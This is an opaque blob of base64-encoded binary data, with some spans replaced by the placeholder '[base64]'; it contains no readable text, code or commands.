w6XDmsOaG0DCtygrI8K+c8OHwo/Du0AgKnodHcODQsKCBcKdwqVJwqzCicKWcSPCgsKswrN8wokJw57Dll8Kw5MufSMQwoLCmV8HL2QZw5XCgUkZSWLDkcOaaTTDqsO1wpQWw7tHXMO3eCFpY8ONWX9Ww7M8wpQEw6TDh8OAw4w3KwtcwrV0LcKXw4LCrDhADzpAw4E9Ml7CtMK/wq5Cwqshwo7Di8K/w6N1wr5YwoPDssOfw57DqUDDvcKlKzdjNgB3wogFw6dYd8O+wrnCkVM+ZRrDhMKGw6VmwphxMcKqw4tsVUjCsTt0wrgrwoHCvC/Drh4qw4/Di3nCnTPCgcOVw7EGET0Hw5VNC8K8c8Klw6LCiFzCnx/CiRfDusOjw5HCm8K6V8OoB8OXw4ttwp86JGVvT8ObDsO/wrM3ZVxMPVItRsKJLVFQTA3Dl8KhwqgMwrICLznDo8OsesO0F8O8w6/CtsKXEiQ1w4/CnxMLwopFScObdcKqwpLCjkXCncOQb8K6wpdMRQHDnsOAwrt5wpQEwrnCvsOjQ8KxTh1RWMO/w7bCu8OmwrEHdMOUw5bCnsKpQm56asK3w7k6wo04dcOLw5EDw6kWZcOKwochwoh+EcOjwospw4HDnHDDvRzClsKHw7Y/wpTDjyjDiHZyV8KSw59lwprCssKSw6vCmG7Dt8K2wrxiRE3DgMOPw5zDmg7DnMK+wqPCmBnCksKuJ8OPQ2drAFnCjEXCqcKhRcKSCcOAYExtFSZsw48nw7XCs8K6CMOqD8Klw59/WjsrwopZCjjDhggGdVrCtD3CusKMwrPDkMORw4Z4AU7DtMKuw6HDsmkRwocdDcKcwqTDryPCki1sEsOGw6YNF3YPK8OSAcKVXTDDtSvCqkMnw57CrFt5w63DuSR2w73DpA48SzQcIFHCqMKSLztXcMOXZiQsw5ZNcHN6Y3UgTEhjwrDChcO6wpzDoC/Djy5ew6Uww7zDtQLCpsOVw55rMgMTP8Kcw7jDgVdjw57CiMKZRn3Dr8OVMsKCwqEmwpvDglddEBcseFjCh04nB8ODw5B6w5tmwrs1wqHCjMOvw5VGYFIaLMKFw4xMd8KHU8OPNjTDk2kjw5nCt3fDhcK/VEDDs8OFw5vCsx4dwqfCgsKRd8OBwrvDtGwqKBfClMKYw6rDucKaAjYTRSw1VcKFwp3Cg8KLw77ClXvDhgvDucODw4/DpFh0H8OoWcOicndxTcOdwogTwpgZYnfDucOmZgBWJMKUwpXCszUww79LGl88G0XDrW/CncK+w4vDqcOqQQ7DqsKsw6rDpsKsKyVuf1/CksOPcwTCtQ0tw6RtwqhbSnzDgsKRwp0NN306DsK/w6VvNsKcw7xpPVBzLizDu313QMOrwrQ8worCvXHDu8OEwpNfEcK+XyFfFXwawrTDvMOpUMKaw4/DohkIQG7Cpnolwqduw63Cu0VreC1GwqLChCUkdVwnLcOEAsOdwohmwpPDgw7DlDtNw7nDpmgawpTCt1wDI8OMw6J+w4rDpMKTw6fDs8KoaMOswo3DriQaw7l0wo0/[base64]/Uhl6fMOQOBrCu2VoVmQ/[base64]/PcKmw7rCgsKrT8OALzVxw7tMwolXwqLCiTHCr8OgCygWw6zDtMKrViQmw4HCicOmw7sVwp7DhsO7w4zCgixUfmbCiE0kwrDDgsOmAzzDqMKNR8OuQcOjworDj0xwwr7CmREjA0TCmsOsQWBdWwJcwpN8w6x1CMKAf8K4c3gJGA7Dr8KTdgxzwqspwrZPGsO2DVU2wo/CsH9Ow6HCqnR/wr3Cr8KrRANddlMzeBpEwrTDlMOGwp5uwrbCk2rDrcKgMMOGJw7DocKce8K4wqDCqiXDt8OaQ8K+ZnHChx3Ct8O5bjXDhyPDm8KKCMKqdn4HWHRxfmnCgMKFw7o+wotDYyo6w5jDnMKcw7LDpcOtw63CiHF+LMOTElrDrhhfwpzChMONF8KewrHDp1/Dp8K3woZAIcK6wrLDvsOPXQMOQ8KAw7nCimklWnJtw7TDrsKpw4oaVS/[base64]/DisK4ZxlgwpxKw681NsKHV8O9wojCgmpDw7zDmQBKw4PDvEvCp0Arwo82ZcONZcK7wr8YDA/DmDw/[base64]/Dgm1vIBpMw63DpU/Dr8O4w6wEw7xGdHRaw7E2E0x+HsOvw5d9w6U9w7cfwqrDqsKIwpLDhEXDoWfDnsKjcAVXc3jCvsO0woPCr2bDkQZ+VAjDmcOSR8OSwrU/W8Obw5/Cs8KjJsK5I8KEwrgUwp8fw71owr7Ct0jCi1pJFMKBw5skw4sULgpCwoI/wrPDk8Kjw6jDvx9lY8Kyw5jCuWkTwofDs8OqdsOgTXvCrDDDmj7DrMKlU1rDnMOUXMOfwoZvZRMsRiTDjcOjfBDDukRlIhR4B3zCrivDl8K8EsKsKsKeCEnDgm/DkyDCtwscwoNpa8KSZMOSwrLCknpKSHHDv8K9Ni9dwrVbwowdw5g8bQcowroHMFvCvXTDsUdEw4XCisKlwpoaw7fDlsO/OW0ofsOFVcOIwqBwEsObw5tDVnw0w7TCpTIRbsOjdsK8E8Oiwoc0XcKgwo7CpyQvPhYVfsOVCcKPw6MsKVLCsnwoL8O9wpHDo3HDuzB3wq7DrybCv8OEw43Dug4bZlRtSMOGwr8bP8KwwozDjMO5wrzCixt/w6VJLgFDRMO7wojCrFMYIMK2wrbCiHZeMVjCmQsSYcOZAcKtSQPDtMOZbMK/wqEpwpnDl2zDlSdwBShaAFLDrcOhM0/Dk8K5HcK0KGRDasKOw6xvY8KTw6hHwqHDhB7CicKXamPCnUDCq1bDp8KIw4p0eMKRwpzDv8OHBcOnw53DkMOSwol8wpXDpcOICy44w6jDlGU+RFbCg8OjFcOWLAskf8KNGcKQY3IWw58tMTLDjhXDmHXCpcK7AcOILsK1w4RAWF9rw71/K8OxWyENfxHCqcOgw40DN2wKwoJjw6fCgRjDpMKuwoXCp2oZdjUlcyxIw6xrw65rw68eQsOJUsO+YcKpVlEbEyPCmlYhUcKxbRF3wovCj1ozwpHCl3vDqlzChMK3wpPDo8KWCcO3Y8OsFnHDgS/CoMK4w53CiMKPZifDvsOqEcK3w5vDti/Dt8OmacKTTxdANy5mOcOcwojDqUvCt8KFUcO2w5LDn0fDvcO+wotmwrsLw4JKH8OUC3/[base64]/w4gLcMKuwoLDosKHwqbDkwxbw5/Dh8KZd8O/FcKiw7bDg8Opa8ORegw9ZSXCsiprw7R5wp/DqUnCuxfCkcO7wofDkTHDhcKPWwnDsUhEwrYJbcKRElrDoGzCqXVSEsOLJT7Coj9xw4vDjy0Xw5jCrS3Ds1tgwqRlbzwFwp4cwqpYFi7CvkE6JsOFw7sEw6zDrcKiUsKhZcKPw4rCicOfcmx5wrrDhsKrw5Rdw7LCgCDCssOcw64Zw49Ww4/CscOOw7snEUPCrjh4wqgHw53CqsOqwqUHZWxgwrpHw4rDizDCusOaw5Aswo90wrgiNsOLwp/CgglJw54/[base64]/[base64]/wp9vSMKhw6bDomZxTsKXw4FIwqIFw75nw5lAQMKDCMOeG8OVExBgRiZmdgzDmyjDvsKBJ8Otwq0LbQp/[base64]/DvcKXNn54w4XDkMODw4rCuwPCi8KYVcO1w55Ewo0/XDEvQ8K2w7DDncOowoTCgsOxZsORdVfCuTZdw7rCmsOdM8K2wr1Dwqt6MsOqw7JheVLCnsOvwo9rEMOEHTXDsMKNUz92RnsYWTvCqW1nbGvDucKHEl17e8OHZcKmw73CgkLCq8OLw7U/w5PCgDXCv8K1TmbDk8ODRMKfDHvDmH/DikF7wr5zw5VCwqDChmfDiMKDAnnCtsOLGUXDu23DuRg4w7bDrCc9w4UFwrLCnl8OwqA4Z8KJCMOUwozDiToZw53DmMOFfsOwwr5zw7ojworCpSIuNlLCvTLCicKtw6XCiV/Dq2sTajI+NMKCw7J1w5LDn8Kaw6jComnCiFQBwoVEIMK6wqDDgMK1w7PDsCIpwpB3CcKRw63Cu8O5dTodwpQ0bsOOXsK6w64MYzrDlG5Ow6rDk8KsLW8TUmnCi8K2JcOwwo7DicKTZsKHwoMEJMOzPhDDvUPDrsK/[base64]/DhsOHUcKow5FLwpfDqcKLD3fDoAhQw7DCtsKCGAvCj2XCvcK6asKzfyzDp8OVNMOlH1EjwrYmTsK+dVdmwow3SmUjwqYMwo54NMKPHsOrw6xEQVPDllrCvwIWwrzDtMKZw5lIZcKIw57DqxrCrzjCgHh5OcKrw7zCuEPCucOpB8KKPMKgw5QEwqZLfE9cMg/[base64]/Dv8Onwr0Lw5AcCXTCpkYJSHfCgVjCgcKWBsOxLcK8wp3CuMOZwpl4KMOhwrlTfWrDn8KkPBTCrTFdcF/[base64]/CsMKjbsOywoTCu8OhwrbCt8OMdTchO8KaBsKXWz0uV2rClytVwr0XdmnDgMKANcOTVMKJwpsEwqjCmhAHw5/DicKcf8OiNi7DusKmwphCT1bCi8KSGTUnw7QLcsOZw7I8w4vCnRzCiBfCpBvDq8OAB8Kpw6fDhR3DlsKzwpLDiHF7L8K9F8Kjw4TCgnrDtsK+fsKqw5vCk8KIH1tcw47DkHjDqg3DukFLZsORJVhIPcK7w7nCpMO8aVnCvhnDly/CicOgw7hywo4NfcOYw7/DscORw7d7wr1oAcOrHkZkwqEQelvDmMOJfcOmw4XCvkcINCrDoSfDicOFw7XCkMOHw7bDtgNwwoXClxnCgsO6wq1Pw7rCkTIXX8KRQsKaw5/CjsOZMSXCsGF5w7DCm8O7w7Rdw5rDii7Ck8KlXCsDLw8Fbm88W8Kww6/CsltfNsO/w5NvE8KUdRXCn8OtwqjCu8Omwp9uJ3oYL3UUUQ9aScOgw5oABQbCkMOXVcO0w6cPX1fDiTrCrFPCgcKKwojDsnFad3Mvw6JhDRbDnRZ+woQFL8K1w63DgHfCuMOzw6RSwrrCqsKKUsKHSXDCocOfw7vDvsO3fMOww7/CosKjw5krwoM4wq90wqzCl8OTw5ECwonDtsOaw4PCnD1INsK0esOyZ2TDgnQAw6nDvWN0w4PCtDBiwpxFw4PClyrCuX9SK8OJwrxUM8OoXMKeHsKOwq52w5vCtUnCmMOHEhUREivCknPCpThaw7B/[base64]/DtTfDgSvDuzfDgMO0wpdJwoLDvcK4CmzCu2nCt8KRfnfCjRvCq8KAw7s6B8K/[base64]/[base64]/PBddEznDtC0BwqHDjsOrXDHDocKlKwxBPsOfwqHCtMKiw67Ctg/Cl8ObeF3CosO/w7IswrzDnTbCksKQcMOsw4geeHY2wofDhh1iR0LDvjgTEQcyw6Raw7LDh8O7w7gCETMlMSwqwojDo17ChUwPGMKOJhHDgcOMTgTDkhfDtcKDcxtkS8KZw5/DgnQ2w7jCg8KMLMOEw7/[base64]/w44xW3bClsO5dcOKwrvDgCrDocO2P8Oefn1SwqbDgMOdYEMVwrIeT8KGwqvCqwvDlcKsVxHCk8Kxw5DDhsO9w4MYwrbCmsOgeTILwpLCkVrDh1jChGNWeT4+EV5wwpXDgsK2wrYLwrfCiMKxNwTDqMKVSkjChQ/Dv2jDpAFTw60Hw4nCvBIyw7nCowQWIlTCrDM7RE7DhUIKw4jCjMOkVMO4wrPCs8K2EsKzPcKOw6dYw4ZnwrXCpwPCrQ5NwofCkQlnwrXCsSzDpsONPsO6f3BgA8K4DzgCw5/ChcOUw6N+RcKHcFfCv3nDvQzCmMKsNQlzfcOmwpDCiwnCu8Ojwo3DkWUJflDCjcO1w4/Di8O0wobCgD9dwrHDu8OawoF0wqoCw64LN1ECwoDDqMKgCSbCkcO/QRXDr3fDicOxH2Rsw4Muw45ew4VOwo/DgUEnwoEAf8OPw7dpwp/DjxctWsOewqzDu8O5fsOEXjFZQ1kiaAbCscOiHsO2EMOHwqchcMOLHMO1fcKlS8Kxw5fCtCPCnQtBdwbCqsKTbDDDmcOyw4LCg8OBfA/DgMOxeRhdQEjDgWRew7bCtMKua8KHe8Oww6HDjy7CjHJHw4XDiMKsZhrDoUQ4eVzClGInDT1Fa2fChSx4w4QPwoslTBR2woFDHMKSQcKsA8Oaw6jCq8KFw6XChm3CmixNw49RwrYzOzrCgErCpWUXPMOUw6QiaHXCvcOpR8KPdcK/[base64]/aMKiTMOnP8KhwowMw77CmAp1w4cew6kBw5opwq0EdMKSJlN8wrp9wqtQE3XClMO5w5LDnAslw4oXZcKhw4TCusKlTAkvw5TCqmDCphrDgMKVZSYgwr/CjX4+w6XDsjZKQEnDg8OQwoQQwp7Cu8OZwp86wqwWXcOnw6bCqxHDh8Kjwo/DvcOVwplPwpBRKy/CgUt/woo9w6dXJFvCgDIsK8ONZiw2fQXDk8KrwpHCmnPDqcOmwqJER8KhPsK5w5UMw4nDjsOZdMKjw49PwpE2w6waelDDjHx3wohUwowTwovDgsK7JMOyw4LClWkBwr4TesOQelbChTNAw4ozBnl0w4zCh1NNVsKaZsOOIMKuDMKLWmXCqAnCnsKaHMKPLxjCrm/Dq8KXPsOXw4J+bsKvUsKLw4DCksOuwrIVTcKKwo3DoCfCusOPw7jDjcOOGA4rLyzDtkzDrQoRFsKGOg/[base64]/w7vDg1VBw5x2YMKUVy0DwrzClsOzX8O5wpsQIiYqEMKbEQHDiVtTwrfDtcOgFUrChxbCm8OmH8KodMKHXcOOwqjCpFd9wo9EwqfCsGDCmcK8M8OOwpHChsO9w5QVwoVHw7kzLT/Cs8K3OsKGPMOMXF3DnFjDocOPw67Dv0dNwqpew5vDr8OBwqlgwrfCtcK/[base64]/wr0uwo1QU8OIw5BHwpFOHsOkworCp0/ClsOdw47DicOLCcKHUMO8wpRLDsOVW8KNf1fCicO4w4HCvSzClsK+wrELwrPCicKVwoHCl15ywqrCh8OpJcOHYMOfD8OcEMKlw4lHwpLDmsOCw4PCgMOhw57DhsOgesKmw4gDw51zGMKYw5YVwp/CjCoCXVgrw4VdwqhYCR9RYcO8wp7DicKBw5nCgWrDoxgmDMO+ccOYQsOWw7/Cn8OBfTHDvz1zP2jDpMOKCsKtOXwfK8OqF3HCiMOYBcKww6XCtMOoZMObw7XDozTDpBDCmn3CosOrw7nDnsKRPUkuXlBUQk/Dh8OcwqXDs8Kvwq7DqMKIZcOsK2wzEH0owrIgd8ODH0zDhsK3wrwBw4vCsF8ZwqvCicK/wozChDrDmsOqw47DsMOvwp4Vwo1/[base64]/DvMK5An/[base64]/DvcOiQMKKQmdkTFskwr4UwqXDpsK+NwVid8KQwrgLwrREHW0bFC7CrMOIZVA0eAnDqMORw67DoU3CqMOfcjJVJzTCrsOiIwnDosOUw5bDsFvCsjZxJsO1w491w5XCugcmwq7Dj25EB8Ofw71lw4lGw6t/N8KdSMKAAcO2WMK0wr9Zwrcgw4gofcO4OcKiJMOlw4TCs8KAwpfDolp5w5XDqgMUBsO3ccK2PsKVEsOFDjRVdcOvw4vDq8OZwrjCt8KhT0xSWsKIVVFrwp7DgcOywrbCksKKWsKMDgsLUwAlLlZAU8KdRsOIwr/[base64]/bz95NGXCqcK6wrDCokR3w6rCojPDsw/Dv8K+w7cpKXMAesKNw6HChMKhH8OPwotMw64Ow659QcKowrlXw7Eiwql/[base64]/w53Dg8O0w5tpSnVdw75uwqvCu8OXw4Yrwo0xwqDCk1skw4hXw5Bmw7sVw6Jkw4rCqMKeGUzCv1N/wpJpch4TwoHCmcOTJsKlKm7DqsKVJcKswofDssKRN8Kmw7nCqsOWwppew4MbDMKow6I9wpMiQVNgcC1rHcK9Px/DhMKsX8OaRcKmw7EXw5l5aCgJZMKMwr/Duy5Ye8KAwqLDsMOawrXDgXwqwo/DjBVowoYZwoFAwrDDhcKowqlpUsOtJhYxC0TDgjA2wpBCOExsw43Ck8KQw7DCu3wnw7fDl8OhAxzCtsOUw5DDpcOhwqTCl3XDo8KZSMOmTcK7wovCrsKDw6fCk8K1wonCgMKTwr9CYA0XwqrDmFzCjXpIcsKVZ8K8wpjCtMOrw4k2wq/CrcKow7E+YQRgDi5vwp9Mw6HDmMOeesKnERfDjsKywpjDmsOmJcOwWcOcOMKoZcOmQDTDuj7CiSbDvHfCoMO3GxLDilDDtsOnw60zwpXChgV8wrzDncKBV8OYe3FMTA5zw7ZlasK9wpTCkWNdd8OUw4IPw4x/MW7CjwBJV2xgPTrCq3hPYz/[base64]/Ch8KZwr/Co8KVIB7CkcKxBzcAwokMHDx5w5EdSXnCozXDtDQBbcOVf8Klw7fDmk/[base64]/wp/CmcKlJyJUwofCksOLw7PCmljCvSYrQyhhAsKkAMK9CcODeMKuwrQ5wqLCncOdDcK/[base64]/[base64]/[base64]/DhQDDqWfCoMO4d1TClcK1HsOgwrXCpHVHEWfDnHPCpMO3w4IhZcOJbcOpwrl3w4UMTn7Cj8OWB8KtFFtww7zDqH1Ew5peD3/[base64]/CjcKVwrI3N3rCv8KNSiMYw6jCjypsw7/DigJ9U3Iow6kJwrNsRMO/BmvCqW3DgcOfwr3CqQZXw5TDi8KLw4jCkMOyXMOYCkrCu8Kaw4PCncOswpxkwqnCmCksXUt/w77DmsK9LykhPsKfw5Z9Km/CjsOlP0DCin4UwqY5wpg7woBTDFQVw4fDssOjfBPCpE9twqnCoE4uVMOJw6jCpcO2w6lJw75ZVcOqKXPCgxrDjXA5FsKxwpAAw4bDgDNhw6ZmQsKNw7rChsKgICDDrllzwpXCqGVrwq1BRnLDjADCk8Kiw7fCnFDCgB/[base64]/Ch8OhTsKzw53Cn8ObP8KOGDrDtisqVsOVQQbDh8OGScOGP8K6w53CnsK5wrYAwobCjEvCgC5dTXsGVWfDk2HDjcOJXcOow4PCp8K9w7/CqMO7wpVTcXAJGjR6WWUteMODwqnCpQrDnEkQw6J5w5TDu8K9w6cEw5PCmcKLeyATw58pQcKeXD/DlsOuW8KudxERw5TChFPDmcKYYVtqEcOowqDDpTEuwrrCp8O3w4d8wrvCnx5hTcKRT8OHA2fClMKvWWhjwqgwRcOaGW7Du31xwp09wpM0wo17QwzCr2nCkn7DtDjDsGjDkcOrKy9xehE/wr7DrEgww6fCuMOzw64Tw4fDhsO9ZUghw6Rtwrd/X8KLAlDDjlvDusKTT31qBWLDosK6QiLClDE/[base64]/V8KpYUJdw4lUw5jClsOrwqjDskTCoRg5fWEqw6bCgB4Vw5FwDcKewqhGTMORaDhaZAEOUcK/[base64]/CnRTDpG3CnwZ6w7PCrjDDpyxXIcOlI8Oowo3Dsw7CnTPDrcKGw7wjw4F5WcO+w5gZwqh/YMKYw7srBsKiCUYnOcKlCcOlUV1Hw58Ww6XCu8OGwpF0wpfClTTDrAh9bxfCkB7Dn8Khw4lNwoXDkT7Dsggkw5nClcK6w7bCuy4LwpDDglbCuMK/XsKCw7TDmsKzwo3DrWANwrp3wr3CqcOwG8Kpw7TCgRg1ByRwT8K7wolIQg8AwqVbZMKNw47Do8OzPzvCjsOjdsKbAMK/N1oGwrbChcKIJHnCjcKFD0LCvMK+PMKkwo4KOzDCqsKcw5XDisOwVMOsw4RHw7UkMxUIZEZbwrvDuMOVU08eEsO0w5fDhcO1woJhw5rDj1YpYsK9w7JHcj/[base64]/CmHhxMMOzw57CvsO+wpDDhcKrw7Juw74cwoh1w6Rmw6rCjkJKwqQrbx/Ci8O/KcKqwq1GwozCqxhTw5N6w43DmnHDojzCvcKjwpsELsO6PsKCMwvCpsKyfsKow5lBw5/Cth1Kwo0EEEvDuz5aw64vEBl7R2nCr8KTwojDp8OBUBVXwpDCglc+RsOdQR1Gw6Ntwo3CjWrCuETDsW7Cl8ObwrUmw45/[base64]/DoV1YSjPDtMOdDMO2w7RvcsO0IMKWG8KZwoEbcikMKBrCjcKDw4YVwrrCmsKgwpkuwqhmw5t1AcKtw6sEQ8KVw6IQK0zDmzRgLhrCtXrDni4xwqzCjBjDo8OJw43CmAMDVsKpV3RJKsO4W8K7wo7DgsOAwpJ0w6HCtsOLYEzDmlVewozDj1B+fsKjwptSwo/CnxrCqWZ2Yz9gw5jDhMOlw5l0w6UJw5fDg8OpCQ7Ds8Kgwpgdwo8lOMO3aQHCpsO8w6TDt8KOwo/DsXkXw7XDmjg5wr4QAyHCocO2MBh4RWQeFcOCbMOeOGliG8Ktw6HDn0J2wrYAMFrDi2Z+w6XCr2bDt8KtATtDw5bCt3dIwrvCjglrS2LCgjbDkhrDssO/wrbDgcObXVXDpiLDhMOrLTR9w5XCrVViw65hUMKoL8KzdzBqw5weYMOFUXMFw6x5wpvDk8KKR8OWRwXClzLCu2nDq0LDu8OEw4fDm8O7woY/RMOBEXVbPQhULz3CmxzCtHDCnQXDsGYfKMKAMsKnwqzCi0zDq1/Do8K9REPDk8KrCcKYwrHDhMK4DcOsJcKmw5s7LEcjw7nDm3nCuMKww4fCkD3CvmPDiy9kw57CjsOywqg5W8KKw4/[base64]/w7bCj8Kewow7wqV4cmhnCsObw6AMw70idyrDlFPDicOsKBbDpcOLwpbCmT7DmCJ2UzImIA7Cij7DjMKjJhAcwoDCqcKrKDd/DMKEKwwVwpJIwopTHcOXwoXDgzAlw5YrI2HCsibDncKFwokDYsOHFMOzwrMlOwbDmMKVw5zDjMKZw5nDpsOtdzvDrMKgA8K3wpQBZFkePCDDlsOKw4/[base64]/wojDvcO5wq8uw6JtacOVw7ptG8OYFMO0wpjCvS0XwqDCmMKBRMKvw5htG1VPwrQ3w7fCtsOWwqLCuxbClsOLTBrDpMOOw5HDt1g/[base64]/CkFYYw6gMEMOnwqtQwqNUZkpJCUMMw5sHMsKLw4DDqiEzRzbCh8KHa0TCpcOIw7ZOIw1kHEvDlnPCqMKKw5jCk8KLFcO+w4kGw7/CtsKwIsORLsONAlkyw4RRKsOiwrtsw4TCu0rCusKFG8KjwqvCglXDg2PCp8OfcXpMw6A5cyHCr3HDlwTCl8KxDjVlwobDrEvCkcOaw7rDmsKRACUMc8OEwprCnn3DsMKFMnx9w7Adw5/[base64]/[base64]/Dg8KJVcKKwozCpn1kw7BQRCLDt8O4R8OBLsKof8ORw47CsmFZw4rCkMKswqxrwrTCvlvDhsKtc8Okw4hdwqrCsi7Clhl3Xz/DgcK5w5hFE1rDpzrClsO7XEnCqXk4L23DgB7DqMKSw5RmfWh2VMO3w4nCpXB7wqvClsOfwqoaw60lw55XwrAeKsOawr7CtsOEwrALS1E0D8OMdn7CvsOmDcKww5k/w4IXw5t8bHgBwpzCjsOkw77CslQPw74jwrgmwromwo7DrxzCmDfCqcKqfQrChMKQeXPCscKwKmrDtsOpbXx1XktlwrDDpz4cwog/w69Dw7A4w5QTRzjCkXgiKcOmw7zChsODTsK7VTbDll40wr0Kw4XCtcKyR1VFw47DqsKiMWbDk8OUw7jDpUPDr8KUw5suGcKIwo9lYDrCsMK5woTDjBnCswjDjMKYBHfDnsOuQWLCv8KNw5sRw4LCoitWw6PCrBrCr2zDkcKPw7TClE59wr7CuMKYwrXDlC/CpMO0w77Cn8OyKMKMZVM0G8OZGxZaKEQuw45lw4nDqR7Cn2fDi8OVEFjDlhXClsKaUsKgwpHCsMO0w64IwrbDoVfCrXkHRngXw4LDihnDksOSw5bCtMK4dcOxw7cgOQdWw4cvEl1pLzZRQ8KqOBbDnsKQawogw5ATw4nCn8KiU8K8ZCvCiDZ/w64KLi/[base64]/[base64]/[base64]/CQPDr8OIw4xvw7s9WjXCsBbCvcK0wpXCqcKFwqbDusK1wpvCqU/DpxgrOi/Cngxnw4LDiMOzF2gzESkkw6/CnsO8w7AIacOnRcOTLG4swoDDscO1wpbClcO6HiXChsKtw4lDw7jCtQARA8KFwrtILDHDiMOFL8OSLVHCtEUGe0JMfMOhY8KawpIZBcOJwpzCkA99w6PCq8Obw6LCg8KHwr/CrMOUUcKaUcKkwr9Zd8KQw6hsMMOtw5HCk8KKYsOIwqECZ8KawrJhwrzCqMKBCcOUKEjDth8DX8Kbw5k1wottw5d1w6xew6HCpwRCRsKFL8OvwqAVwrnDmMOMIMK5SybCvMK4wovCnsKywqA4MsObw6rDoRo5FcKfwoA5U25MasOZwpF/LBtzwrEEw4VqwqXDiMKnw4tjwrRxwo3CgxoLDcKgwqDCtMOWwoHDuwDCjMKNOHkpw78VNMKBw4lzA1fDlWPChFcfwpXCoyfDtw3DicOdWcOGwp0CwonCq03Do0bDucKPeTbCvcOUAMOEw6/Doi5PLnLDvcKLe1HDvnBAw7nCoMKFaVXChMKbwpotw7UiOMKed8KwaW/Dm1fCgmFWw5NwYCrCqsKfw53DgsO2w5jCgsKEw4oRw707wpnCpMKzw4LDnMKqwo51w4PCmw/[base64]/Dv2rCuMOPbcOvw5HDugzCnx8yOFbDqnk3KlHDrBLDjVPCqSDCgcKGw7VcwoXCkMKFwooEw54JZC4FwoIjJcONScOjZMKhwrEfwrYxw5TCv0zDscKiQMO9w5LCmcOGw7F/[base64]/CvQZACxkVwrBbwoHCnjzDiXPDkQVow5TCrmvDqzEcwrdaw4DDiAPDl8KSw5YVMhIVK8KUw7zCpMOow4zClcOew5vCuzwVMMOawrlcw43Di8OpJG1DwovDsWIbP8Kowq3CscOoHsOfwp9uG8ObEsO0cXl/wpcdXcO4w4vDgVfCpMOPHTUDdh4qw7DCgQtUwqLDtwdIdsKSwpZTScOmw5XDjmzDtcORwp3DtEhUBSjDtsK6CF/DhUpaJzvCnsOZwo7DgMOIwp3CjRvCp8K3KjLCrcKXwpQ0w6vDlW52w44PH8K8IcKAwrLDu8KSRUJmw5fDqAkcUgp/Y8Kawp5OacKGw7PChkjDsSR8bcOIPTvCosO7wrrDl8KxwqnDi252XToVbSRBGMKUw6p7e3DDtMKwO8KEJRzCrwzCoxTCkMOww6zCjnbDr8K/[base64]/CpsKsXSnCi3MRwrnCsww6w4hywo7DgcOawrJ2H8O4wprCgUfDu2PDmsKEK3pzZcOdw53DssOcNWNMwojCr8OKwp1qH8O6w67DoHhYwq/DvE0vw6rDkTQpw65RN8KFw68sw5dRC8ODOj3DuBh9V8OGwoLCg8OPwqvCpMOrw4c9ETXCm8KMwr/Co24XJ8OEw4A9fcOXw7kWRcOFw6rDsjJOw7swwrLCsyloccOowo/DvsOIHMKXwoHCi8KBcMOuwonCvC9OQlYDTRjCusO1w7VjA8O0EEJOw4fDmV/DkAnDlE4eRcK5w5U4XsK8wpYgw63DrMORCmPDusKHVGbCvXTClsOBCMOLw4PCi1s0wofCpMOow5rDpsKqw6LCoXE7RsKiLlAowqzCssKWw7vDtcKMwq7Cq8K6w4R2wpl2EMOqwqfCuQUGBVAmw5ZjecK2w4TDlMKmwq5/[base64]/Dtj4hBcKcwq3Dh8KQw6cVacOXGsOMwrjChsK/KVHDssOqwropwpVww57CtsOjdk3CkMKGFsO3w5TCnMOJwqQSwpkRBi/DrcKJSkzCij3CrklxTkJzW8Oow5DCrFNjKk/Dh8KEX8OMIsOtMSc8ZVcqAi3Cr2nDhcKewoPCgMKcwotEwqbDqQPCuFzCtBvCiMKRw4/ClsOCwpcIwrsYexNbZnF7w7rDnxvDpg3CjSLCjsKwPD1RZVVrwqUwwqpNYcKdw7thfFjDlMK7w5XChsKEdcOXR8KHw7LCicKUwoLDgz3CtcOpw57DmMKWOHA6wr7CjMOxwoXDjBw7w6/[base64]/DlgwAw6tMw7B8AMKAwo/CiBzCpMOXF8K5aSQHD8ONAiHCqsOmKxdReMKBCsKxw6JWwrHCrklkOsOaw7QtZB/Cs8O9w6jDgcOnwqElw53DgnFpRMOqwo5qXGHDrMKEWsKjwoXDnsObMsOhdcKVw7NycWxowpnDnQMKFcOCwqTCtyoFcMKrwqlZwo0DCxMewqlpGTMMwq9Fwpk9djZ2wo/DrsOcwrcMwrpBAAXDtMO/YxbDlsKnAsOZw5rDtGkVe8KOwrRCwqc+w4ptwrcjFVLDnxzDksK7YMOkw50SUMKEw7HCisOEwpIdwr8qaB0Jwr/DmsOpWxhHClDCpcK5w6VmwpcMdiY0w5jCv8ONwpPDqEPDl8K0wpIpN8O8f3hiHTxCw5XCuXfCmsK9eMO6wptUw7ohw7EbClXCgxpEHGoDd3PDgXbDmcOywop4wo/CtsOrHMKAw7oHwo3CiGfDqF7Dlw51H2lmPMKjL2RNw7fCuU5lb8Oow6kmHHbDmUwSw7gaw6E0NSzDm2Ikw5jClcOFwpdNMsOQw6NOUGDDlzZafm1Mw7rDscK+FVFvwo7DvsKfw4bCrsOkJsOWwrjDucOnw4Jdw43CmsOvw6cJwqXCu8OJw5/DqB4Dw43CoRLDosKsY0bCrCzCmRHCqB1IBcKvEwjDrlRAw7lqwoVfwo/DrEI5wp5cwqfDrsKcw5sBwq3Dl8K1DB1gKcKkXcKaAsKqwoPCvwnCoBbDh3wVwqfDshfCh14SVMOXwqTCs8K6wr/ChsOVw4XCo8KZa8KGw7XDmFLDohbDs8OWUcKOEsKoIChFw7LDly3DjMOaGMOuTsK9YCMvH8KNX8OLIFDDmxt4W8Oyw5vDusOowrvCmUsawqQNw4Ujw4F/woHCi3zDsC8Lw4nDqg3Ch8K0Ui4/wod+w5cBwqcuPcKowpQZB8Kvwo/CrsKLQ8KoVRVBw7PCkMKzfyxMPSzDusKfw6zDnRXDtTLDqMK7NTbDjMOGw7nCqQg5eMOLwqt/E3MIIcOuwpHDkkzDtncMwoJGaMKEfw5DwrzCosO8bHUYaQjDqsKIOWTCliDCpMK+c8O8fU8kwoxyYMKfwo3ClRR4LcOWOcKodGDDo8O/wrJdwpbDgV7DisKFw7U7XjJEw5TCt8Kfw7pNw69TZcOkbSoywpnCmsOOYR3DrCHDpF0CXMKQw4FWLcK/RWRZw4LDiQtrScK9VMOrwrvDlcOmHsKtworDplLCucKCKm4HVDEZU0jDt2bDrsKYNMKUA8KzbFzDqH4GZBEnNsOIw7E6w5TDhA5LJGp8GcO/wr1ZZ0VMVjBMw49UwoQHInpUKsKCwpgOwrsVHHM9Agt8AiXDrsOeGztWwrfCocKsK8KYC1rDmlnDsxceeT/Dp8KdWsKMUcOcwoPDpU7DjCVNw5fDrDDCtMK/wqoiXMOYw6pvwqA3wrHCs8OUw6nDg8OcCMOvMA0yGcKKOl8EY8Okw7HDlzzDiMKPwr7Ck8OhLTTCsE45X8OgAR7CmsOgHMKVY2XCpsOKSMOYC8KiwoLDolUtw4dowrnDlMOLw